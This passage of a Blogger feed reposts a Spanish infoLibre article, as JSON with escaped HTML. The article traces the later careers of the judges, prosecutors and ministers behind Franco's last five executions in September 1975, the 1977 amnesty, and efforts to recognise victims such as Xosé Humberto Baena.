9-28T07:00:00.011+02:00"},"updated":{"$t":"2025-09-28T07:00:00.118+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"justicia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justicia Universal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":" Qué fue de los 'verdugos' de los últimos cinco fusilados de la dictadura de Franco "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyj0S1TQMvbEP1pGaB18_jNTOHq8MR55XVNyz62DH0auAqy92qMTw6vnVv0iZ1AZG6MPxjXOH4jRHYT4k1M67Hkqa0GbVYxkDdkRL4VmoAx-GTy2lAjU3ygIY5XeVAR5THrPFuvzqjoO6EwrFHTgmHdMORgAvrZaqlUQJiSgIHC4v-bWRMuFskhLIgIBpY\/s1920\/Qu%C3%A9%20fue%20de%20los%20'verdugos'%20de%20los%20%C3%BAltimos%20cinco%20fusilados%20de%20la%20dictadura%20de%20Franco.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyj0S1TQMvbEP1pGaB18_jNTOHq8MR55XVNyz62DH0auAqy92qMTw6vnVv0iZ1AZG6MPxjXOH4jRHYT4k1M67Hkqa0GbVYxkDdkRL4VmoAx-GTy2lAjU3ygIY5XeVAR5THrPFuvzqjoO6EwrFHTgmHdMORgAvrZaqlUQJiSgIHC4v-bWRMuFskhLIgIBpY\/s320\/Qu%C3%A9%20fue%20de%20los%20'verdugos'%20de%20los%20%C3%BAltimos%20cinco%20fusilados%20de%20la%20dictadura%20de%20Franco.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EQué fue de los 'verdugos' de los últimos cinco fusilados de la dictadura de Franco \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EDiego Hernández, Eva Rodríguez\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EFranco hizo oídos sordos a las numerosas peticiones que recibió para indultar a los condenados. Fueron ejecutados el 27 de septiembre de 1975\u0026nbsp;\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EMuchos de los militares implicados en el juicio continuaron ostentando cargos de gran relevancia en el ejército o la judicatura \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl \u003Cstrong\u003E27 de septiembre de 1975\u003C\/strong\u003E, la dictadura franquista asestó su último golpe mortal a la \u003Cstrong\u003Elibertad política en España\u003C\/strong\u003E. Cinco jóvenes militantes de 11 acusados, dos de ETA político-militar (\u003Cstrong\u003EJuan Paredes Manot\u003C\/strong\u003E y\u003Cstrong\u003E Ángel Otaegui)\u003C\/strong\u003E y tres del FRAP (Frente revolucionario Antifascista y Patriota) –\u003Cstrong\u003EXosé Humberto Baena, José Luis Sánchez Bravo y Ramón García Sanz\u003C\/strong\u003E–,\n fueron condenados a muerte y fusilados en juicios militares sumarísimos\n y mediante consejos de guerra ante multitudinarias muestras de\u003Cstrong\u003E rechazo internacional\u003C\/strong\u003E. Sobre por qué las penas de algunos de los acusados fueron conmutadas por cárcel y otras no, la escritora \u003Cstrong\u003EAroa Moreno Duran\u003C\/strong\u003E\n reflexiona: \"No se explica, aquellas penas de muerte fueron un castigo \nque quería mostrar ejemplaridad desde dentro de ese régimen que \ncolapsaba. Igual que los consejos de guerra fueron una farsa arbitraria,\n lo fueron sus sentencias\".\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\n            \n    \n        \n        \n            \n        \n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        La ejecución de los jóvenes significó el\u003Cstrong\u003E culmen del sistema franquista, \u003C\/strong\u003Eque\n entendía la autoridad como violencia. \"Los fusilamientos son la última \nexpresión de un proceso de radicalización que tuvo su punto álgido en \nlos últimos años del franquismo\", razona Alejandro Quiroga, profesor de \nla Universidad Complutense de Madrid. \"Los niveles de represión fueron \nmenores en los años 60, pero, al crecer la oposición al régimen, este \nrespondió con aún más castigo\", añade. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n                    \n    \n        \n        \n            \n        \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Franco hizo oídos sordos a las numerosas peticiones que recibió \npara indultar a los condenados y el caso adquirió tal relevancia que el \npropio papa \u003Cstrong\u003EPablo VI \u003C\/strong\u003Etrató de interceder por ellos: llamó en varias ocasiones a \u003Cstrong\u003EFranco\u003C\/strong\u003E pero fue ignorado. También el propio hermano del dictador insistió en que los perdonara, apeló a su \u003Cstrong\u003Emoral cristiana\u003C\/strong\u003E\n y le aseguró que se arrepentiría. La presión internacional no frenó al \nrégimen, que \"no pensaba que iba a tener una gran reacción desde fuera\",\n argumenta Quiroga. Y, en parte, el cálculo no fue del todo erróneo \npuesto que, según Quiroga, \"no hubo grandes sanciones a medio plazo\", lo\n que dio al dictador la potestad de continuar con su actividad. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n                    \n    \n        \n        \n            \n        \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Franco firmó las\u003Cstrong\u003E condenas de muerte\u003C\/strong\u003E, y es \nprobable que no tuviera tiempo para arrepentirse, pues tan solo dos \nmeses después murió a consecuencia de su ya muy deteriorado estado de \nsalud.\u0026nbsp;\u003Cstrong\u003EMoreno Durán\u003C\/strong\u003E explica que \"el dictador estaba \nenfermo y con él, la dictadura\"; y por tanto \"la fuerza de la oposición \ndesde principios de los setenta era cada vez más desestabilizante y se \nagravó la respuesta represiva\". \n    \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Un nutrido grupo de \u003Cstrong\u003Emilitares \u003C\/strong\u003Eparticiparon en los consejos de guerra que condenaron a muerte a las últimas cinco víctimas de la represión franquista. \u003Cstrong\u003EFiscales, vocales y jueces\u003C\/strong\u003E que protagonizaron un proceso sin las garantías judiciales exigibles. Pasado el tiempo, y bajo la protección que les otorgaban\u003Cstrong\u003E la Transición y los primeros pasos de la democracia\u003C\/strong\u003E,\n algunos de ellos reconocieron haber sido parte del proceso de mala gana\n y haber recibido órdenes “de arriba” para que la mayoría de los \nacusados recibieran como castigo la pena capital.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELos jueces\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        El consejo de guerra en el que se condenó a muerte a \u003Cstrong\u003EÁngel Otaegui \u003C\/strong\u003Efue presidido por el coronel de infantería \u003Cstrong\u003EJosé Lasanta Martínez, \u003C\/strong\u003Eque\n hizo las veces de juez instructor. Lasanta, ya retirado y dedicado a la\n vida contemplativa, fue asesinado por ETA 13 años más tarde, el 13 de \njunio de 1990, mientras paseaba por el paseo de La Concha de San \nSebastián.\u003Cstrong\u003E José Urtubia Ramírez\u003C\/strong\u003E, fallecido en el año 2010, fue otro de los presidentes del consejo de guerra y fue ascendido a \u003Ca href=\"https:\/\/www.boe.es\/boe\/dias\/1983\/02\/18\/pdfs\/A04612-04612.pdf\" target=\"_blank\"\u003Egeneral de brigada de artillería\u003C\/a\u003E en el año 1983, ya en democracia, cuando era ministro de Defensa \u003Cstrong\u003ENarcís Serra Serra\u003C\/strong\u003E y presidente del Gobierno \u003Ca href=\"https:\/\/www.infolibre.es\/temas\/felipe-gonzalez\/\"\u003EFelipe González\u003C\/a\u003E. Por sus \"méritos\", le fue concedida la Gran Cruz de San Hermenegildo en el \u003Cstrong\u003Eaño 1986\u003C\/strong\u003E. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Otra de las figuras relevantes en los juicios fue el capitán auditor \u003Cstrong\u003EJesús Cejas Mohedano\u003C\/strong\u003E. El diario digital El Salto desveló en 2018 que Cejas Mohedano estaba implicado en una\u003Ca href=\"https:\/\/www.elsaltodiario.com\/autonomicas-capital-riesgo\/jesus-cejas-imputado-crimenes-franquismo-humberto-baena-capital-riesgo-comunidad-madrid\" target=\"_blank\"\u003E trama de fondos de capital riesgo\u003C\/a\u003E relacionada con \u003Cstrong\u003ECRM\u003C\/strong\u003E\n (Capital Riesgo Madrid), empresa que también se vio envuelta en \npolémica por invertir un millón y medio de euros en otra compañía, de la\n cual era accionista un primo de la expresidenta de la \u003Cstrong\u003EComunidad de Madrid\u003C\/strong\u003E Esperanza Aguirre, como también\u003Ca href=\"https:\/\/www.elsaltodiario.com\/autonomicas-capital-riesgo\/crm-15-millones-euros-primo-esperanza-claudio-aguirre\" target=\"_blank\"\u003E reveló El Salto\u003C\/a\u003E. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n            \n    \n        \n        \n            \n        \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Entre los militares involucrados en las ejecuciones, \u003Cstrong\u003EÁngel Campano López, \u003C\/strong\u003Eque\n murió en 1995 y fue uno de tantos que se presentaron voluntarios para \nformar parte de la División Azul tras la Guerra Civil. Ejercía como \ncapitán general de la I Región Militar (Madrid) y director general de la\u003Cstrong\u003E Guardia Civil\u003C\/strong\u003E, puesto del cual fue\u003Ca href=\"https:\/\/www.boe.es\/boe\/dias\/1976\/12\/27\/pdfs\/A25723-25723.pdf\" target=\"_blank\"\u003E cesado el 23 diciembre de 1976\u003C\/a\u003E por no impedir que miembros del cuerpo se manifestaran ilegalmente. Su hijo \u003Cstrong\u003EMiguel Ángel Campano Mendaza\u003C\/strong\u003E, fallecido en 2018, fue un reconocido pintor galardonado con el \u003Ca href=\"https:\/\/www.cultura.gob.es\/cultura\/areas\/promociondelarte\/mc\/premiosbbaa\/pn-artes-plasticas\/pnap\/premiados\/premioartes1996.html\" target=\"_blank\"\u003Epremio Nacional de Artes Plásticas\u003C\/a\u003E. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n            \n    \n        \n        \n            \n        \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EÁngel Urquijo Quiroga\u003C\/strong\u003E, fallecido en el año 2010,\u0026nbsp; y \u003Cstrong\u003EJuan García Saro\u003C\/strong\u003E actuaron como vocales, y el teniente coronel \u003Cstrong\u003ERamón González Arnao Díez\u003C\/strong\u003E lo hizo como fiscal. El coronel \u003Cstrong\u003ERicardo Oñate\u003C\/strong\u003E, que fue jefe del tribunal durante uno de los juicios, ejerció el cargo de capitán general de Granada hasta su muerte en el\u003Cstrong\u003E año 1984\u003C\/strong\u003E y a día de hoy conserva un \u003Cstrong\u003Emonumento con su imagen\u003C\/strong\u003E en su pueblo natal, en la provincia de Valladolid. \n    \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Muchos de los militares implicados en el juicio continuaron \nostentando cargos de relevancia en el ejército o la judicatura. Quizá el\n más destacado fue \u003Cstrong\u003EJosé Antonio Sáenz de Santamaría\u003C\/strong\u003E, \nquien en aquel momento era\u0026nbsp; jefe del Estado Mayor y número dos de la \nGuardia Civil. Sáenz de Santamaría fue responsable de llevar a cabo los \npreparativos para las ejecuciones que acabarían con la vida de los cinco\n jóvenes militantes que formaban parte de\u003Cstrong\u003E ETA\u003C\/strong\u003E y del\u003Cstrong\u003E FRAP\u003C\/strong\u003E. Además, fue director general de la Guardia Civil hasta el \u003Cstrong\u003Eaño 1986\u003C\/strong\u003E. El militar (que no tiene parentesco con la exvicepresidenta del Gobierno Soraya Sáenz de Santamaría) ejerció de\u003Cstrong\u003E \u003C\/strong\u003Easesor del ministro del Interior \u003Cstrong\u003EJosé Barrionuevo \u003C\/strong\u003Eentre 1982 y 1989, en el Gobierno de\u003Cstrong\u003E Felipe González\u003C\/strong\u003E.\u003Cstrong\u003E Barrionuevo\u003C\/strong\u003E sería condenado en 1998 y pagaría una breve pena de cárcel por la guerra sucia contra ETA. El juez \u003Ca href=\"https:\/\/www.infolibre.es\/temas\/baltasar-garzon\/\"\u003EBaltasar Garzón\u003C\/a\u003E investigó a \u003Ca href=\"https:\/\/elpais.com\/diario\/1998\/02\/11\/espana\/887151620_850215.html#:~:text=El%20juez%20de%20la%20Audiencia%20Nacional%20Baltasar,el%20general%20Jos%C3%A9%20Antonio%20S%C3%A1enz%20de%20Santamar%C3%ADa%2C\" target=\"_blank\"\u003ESáenz de Santamaría \u003C\/a\u003Epor su implicación en los GAL pero no recibió condena alguna.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EFranquistas en democracia\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        El \u003Cstrong\u003EConsejo de Ministros, \u003C\/strong\u003Eque dio su \"enterado\" a\n las sentencias de muerte, estaba formado, entre otros, por figuras que \nformaron parte de la vida política tras la Transición. Más tarde algunos\n de ellos participarían de la fundación de \u003Cstrong\u003EAlianza Popular\u003C\/strong\u003E, ahora\u003Ca href=\"https:\/\/www.infolibre.es\/temas\/pp\/\"\u003E Partido Popular\u003C\/a\u003E.\u003Cstrong\u003E Fernando Suárez González\u003C\/strong\u003E fue ministro de Trabajo y procurador de las Cortes franquistas y más tarde diputado de Alianza Popular en el congreso hasta el \u003Cstrong\u003Eaño 1989\u003C\/strong\u003E y \u003Cstrong\u003Eeurodiputado\u003C\/strong\u003E hasta el \u003Cstrong\u003E1994\u003C\/strong\u003E.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EAntonio Carro Martínez\u003C\/strong\u003E fue el último ministro de presidencia franquista durante los gobiernos de \u003Ca href=\"https:\/\/www.infolibre.es\/temas\/carlos-arias-navarro\/\"\u003EArias Navarro\u003C\/a\u003E, formó parte de la legislatura constituyente con\u003Cstrong\u003E Alianza Popular\u003C\/strong\u003E y ejerció como diputado hasta el \u003Cstrong\u003Eaño 1989\u003C\/strong\u003E. \u003Cstrong\u003ELuis Rodríguez de Miguel\u003C\/strong\u003E estuvo al frente del \u003Cstrong\u003EMinisterio de Vivienda\u003C\/strong\u003E y fue \u003Cstrong\u003Econsejero nacional del Movimiento\u003C\/strong\u003E durante el tiempo en que se llevaron a cabo las ejecuciones. Años más tarde, y ya en democracia, fue designado como \u003Cstrong\u003Efiscal general del Tribunal Supremo\u003C\/strong\u003E hasta su muerte, en \u003Cstrong\u003E1982\u003C\/strong\u003E.\n De esta forma, la Transición supuso, más que una ruptura, una \ncontinuación. \"Se lleva a cabo un pacto entre élites que lo que buscaban\n era que el régimen siguiera su curso, no que se pasara a un sistema \ndemocrático real\", manifiesta Quiroga. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n            \n    \n        \n        \n            \n        \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Tanto es así que la impunidad para todos los implicados en los fusilamientos fue absoluta. La \u003Cstrong\u003Eley de amnistía\u003C\/strong\u003E aprobada en las Cortes generales en 1977 perdonó todos los \u003Cstrong\u003Edelitos políticos\u003C\/strong\u003E,\n y si bien permitió la salida de prisión de aquellos cuyas penas de \nmuerte habían sido conmutadas por tiempo de cárcel, no administró \njusticia, librando de responsabilidad alguna a aquellos que, en los \núltimos meses de la dictadura, acabaron con la vida de cinco jóvenes que\n no pudieron disponer de un\u003Cstrong\u003E juicio justo\u003C\/strong\u003E. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n            \n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-dl-event=\"select_content\" data-dl-params=\"{\u0026quot;content_type\u0026quot;:\u0026quot;ver_mas\u0026quot;,\u0026quot;im_link_page_name\u0026quot;:\u0026quot;articulo\\\/politica\\\/1755372\u0026quot;,\u0026quot;im_link_text\u0026quot;:\u0026quot;Las v\\u00edctimas del franquismo se preparan para resistir la ofensiva ultra antimemoria: \\\u0026quot;No nos callar\\u00e1n m\\u00e1s\\\u0026quot;\u0026quot;}\" href=\"https:\/\/www.infolibre.es\/politica\/victimas-franquismo-preparan-resistir-ofensiva-ultra-anti-memoria-no-callaran_1_1755372.html\"\u003E\n        \n\n\n\n\n\n    \u003Cpicture\u003E\n                    \n                                                                                \u003Csource data-srcset=\"https:\/\/static.infolibre.es\/clip\/bb83baf7-6f4e-47e6-a4c3-ca6cabcb5f3d_16-9-aspect-ratio_50p_0.webp\" media=\"(max-width: 768px)\" type=\"image\/webp\"\u003E\u003C\/source\u003E\n                                \u003Csource data-srcset=\"https:\/\/static.infolibre.es\/clip\/bb83baf7-6f4e-47e6-a4c3-ca6cabcb5f3d_16-9-aspect-ratio_50p_0.jpg\" media=\"(max-width: 768px)\" type=\"image\/jpg\"\u003E\u003C\/source\u003E\n                                                                                \u003Csource data-srcset=\"https:\/\/static.infolibre.es\/clip\/bb83baf7-6f4e-47e6-a4c3-ca6cabcb5f3d_16-9-aspect-ratio_50p_0.webp\" type=\"image\/webp\"\u003E\u003C\/source\u003E\n                                \u003Csource data-srcset=\"https:\/\/static.infolibre.es\/clip\/bb83baf7-6f4e-47e6-a4c3-ca6cabcb5f3d_16-9-aspect-ratio_50p_0.jpg\" type=\"image\/jpg\"\u003E\u003C\/source\u003E\n\u003C\/picture\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Tal y como \u003Cstrong\u003EAroa Moreno Durán\u003C\/strong\u003E explica a este \nmedio, “es insólito que no hayan podido ser juzgados los crímenes de una\n dictadura, que se permitiera la continuidad de ciertas personas en \u003Cstrong\u003Ecargos políticos\u003C\/strong\u003E en democracia y que, hasta hace dos días, \u003Cstrong\u003Etorturadores y agentes de la represión\u003C\/strong\u003E conservaran sus condecoraciones y méritos”.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EJusticia y reparación\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Este sábado\u003Cstrong\u003E \u003C\/strong\u003Ese cumplen \u003Cstrong\u003E50 años\u003C\/strong\u003E desde que el régimen asesino de Franco diera sus últimos golpes mortales. Este mismo año, la familia de \u003Cstrong\u003EXosé Humberto Baena\u003C\/strong\u003E ha logrado que el Gobierno aplique la \u003Ca href=\"https:\/\/elpais.com\/espana\/2025-08-11\/el-gobierno-declara-nula-la-condena-a-muerte-a-humberto-baena-uno-de-los-ultimos-fusilados-que-inspiro-la-cancion-al-alba.html\" target=\"_blank\"\u003Eley de memoria democrática,\u003C\/a\u003E y que Xosé \u003Cstrong\u003Edeje de constar como asesino\u003C\/strong\u003E\n en la documentación oficial para pasar a ser considerado víctima. Una \nreivindicación que la familia ha llevado siempre por bandera desde que \nel padre del joven militante comenzara a reclamarlo un año después de su\n fusilamiento. \n    \u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        En la memoria también ha habido jerarquías y el recibir o no \njusticia ha dependido en ocasiones del lado del que caía la victima. \n\"Los miembros de ETA han tenido un mayor reconocimiento por el impacto \nposterior del grupo. En cambio,\u003Cstrong\u003E las víctimas pertenecientes al FRAP han pasado más inadvertidas\"\u003C\/strong\u003E,\n expone el profesor de la Complutense. Sobre las víctimas y su \nreconocimiento, Moreno Durán afirma que “todas deben ser reconocidas \ncomo víctimas, sin escalas, lo que implica el reconocimiento oficial de \ntodos los crímenes del franquismo”. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n                                        \n                                        \n                                    \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.infolibre.es\/politica\/verdugos-ultimos-cinco-fusilados-dictadura-franco_1_2069895.html\" target=\"_blank\"\u003Einfolibre.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5108479366292473017\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5108479366292473017?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5108479366292473017"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5108479366292473017"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/que-fue-de-los-verdugos-de-los-ultimos.html","title":" Qué fue de los 'verdugos' de los últimos cinco fusilados de la dictadura de Franco "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyj0S1TQMvbEP1pGaB18_jNTOHq8MR55XVNyz62DH0auAqy92qMTw6vnVv0iZ1AZG6MPxjXOH4jRHYT4k1M67Hkqa0GbVYxkDdkRL4VmoAx-GTy2lAjU3ygIY5XeVAR5THrPFuvzqjoO6EwrFHTgmHdMORgAvrZaqlUQJiSgIHC4v-bWRMuFskhLIgIBpY\/s72-c\/Qu%C3%A9%20fue%20de%20los%20'verdugos'%20de%20los%20%C3%BAltimos%20cinco%20fusilados%20de%20la%20dictadura%20de%20Franco.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-187904041396008251"},"published":{"$t":"2025-09-28T06:30:00.003+02:00"},"updated":{"$t":"2025-09-28T06:30:00.111+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"justicia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justicia Universal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"\"Fue un crimen de Estado\": los últimos fusilados del franquismo buscan justicia 50 años después"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCZMj3IDFitTsqkeLJFskcuXocu5QzYvb0rOKUZbh1n_h5KoN6l54C7r7PIJcK7ydmPHvB8x-vSw3ncRLweZDhGTWE6EQ8ksyXiIzyh-r9zificmQauVnFQBcKSBhYwwhS8HSctDlUZoKfNMwiklDPZz7-b6WAHx6lYfdVrZivgPvf0pFzzPW-KDSg2WMn\/s1920\/_Fue%20un%20crimen%20de%20Estado__%20los%20%C3%BAltimos%20fusilados%20del%20franquismo%20buscan%20justicia%2050%20a%C3%B1os%20despu%C3%A9s.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" 